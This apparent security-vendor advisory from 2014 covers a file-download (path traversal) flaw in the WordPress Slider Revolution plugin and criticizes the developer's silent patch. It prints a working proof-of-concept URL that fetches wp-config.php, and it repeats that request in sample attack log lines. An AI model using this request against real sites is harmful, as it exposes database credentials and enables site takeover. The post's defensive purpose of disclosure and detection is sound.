Slider Revolution Plugin Critical Vulnerability Being Exploited
Mika Epstein, Ipstenu, of Dreamhost, notified us today of a serious vulnerability in the WordPress Slider Revolution Premium plugin which was patched silently.
It turns out that the vulnerability was disclosed via some underground forums, this led to a fix by the developers a few weeks later. The developer did not see a need to disclose this vulnerability to anyone, including it’s user base.
This a very popular plugin, and appears to be one of the most downloaded slider plugins from Envato’s Marketplace – Code Canyon. It also appears to be bundled in theme packages like the Avada Premium Theme from Theme-Fusion.
This is an example of where things go terribly wrong.
In this situation, a very popular plugin developer decided it was best not to disclose to anyone, in return patching silently. Mind you, this vulnerability was already disclosed as a Zero Day via underground forums, which you would have thought would incentivize a developer to work quickly and disclose even faster. No, instead a different course of action was taken.
Now, the vulnerability is being actively exploited in the wild. Yes, the vulnerability is severe enough that the attackers are able to compromise websites through it.
WordPress Slider Revolution Vulnerability
About 2 months ago someone publicly disclosed a serious vulnerability in the Slider Revolution Premium WordPress Plugin that allows a remote attacker to download any file from the server.
The proof of concept shared via underground sites shows how someone can easily download the wp-config.php:
http://victim.com/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php
This is used to steal the database credentials, which then allows you to compromise the website via the database.
This type of vulnerability is known as a Local File Inclusion (LFI) attack. The attacker is able to access, review, download a local file on the server. This, in case you’re wondering is a very serious vulnerability that should have been addressed immediately.
Local File Inclusion (also known as LFI) is the process of including files on a server through the web browser.
UPDATE IMMEDIATELY, PLEASE!!!!.
Attacks in the wild

We thought it’d be in our interest to see how active attacks against this vulnerability were. We turned to our WAF logs and found that this vulnerability is being actively attacked in the wild. Today alone, there were 64 different IP addresses trying to trigger this vulnerability on more than 1,000 different websites within our environment.
Here is a snippet of what to look for in your access logs:
194.29.185.106 - - [02/Sep/2014...] "GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.1" 403 1082 85.103.12.6 - - [02/Sep/2014...] "GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.1" 403 226 91.229.229.201 - - [02/Sep/2014...] "GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.1" 403 226 85.103.12.6 - - [02/Sep/2014...] "GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.1" 403 1 85.103.12.6 - - [02/Sep/2014...] "GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.1" 403 11 94.242.246.23 - - [02/Sep/2014...] "GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.1" 403 11 74.120.13.132 - - [02/Sep/2014...] "GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.1" 403 11 77.247.181.165 - - [02/Sep/2014...] "GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.1" 403 1 37.148.163.38 - - [02/Sep/2014:...] "GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.1" 403 7269 37.130.227.133 - - [02/Sep/2014...] "GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.1" 403 11
It appears that via our environment, the attack appears to begin on August 09th, growing significantly on Aug 19:
Yes, if you are a client of our Website Firewall you are already being protected via our virtual hardening and patching mechanisms. No, if you leverage the latest WordPress Security utility plugin you are likely not being protected.
Update now!
If you use the WordPress Slider Revolution Premium plugin, you have to update it immediately! We also wish the developers were more open and had publicized the issue and alerted their customers of the problem beforehand. This type of action is an example of what not to do, especially if you find out about the issue via a 0Day disclosure.



No comments yet.